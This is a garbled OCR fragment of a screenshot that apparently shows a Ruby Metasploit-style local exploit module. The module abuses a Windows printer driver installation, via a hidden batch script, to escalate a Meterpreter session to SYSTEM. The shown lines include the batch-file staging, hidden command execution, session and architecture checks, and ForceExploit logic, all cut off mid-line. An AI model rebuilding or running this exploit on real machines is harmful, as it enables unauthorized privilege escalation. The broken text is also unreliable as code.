


bat_file)

data)

(bat_file_path, temp_path)

@script_path}\" -a -p \"#{@printer_name}\" -m \"#{driver
bat_file_path}\""

er #{@printer_name}...")

(script_cmd, nil, { 'Hidden' => true })

cript...")

r::RequestError => e

age}\n#{e.backtrace * "\n"}")

Already running as SYSTEM') if is_system?

Must have a Meterpreter session to run this module') unl
 != payload.arch.first

nfig, 'The payload should use the same architecture as t
:Appears || datastore['ForceExploit']
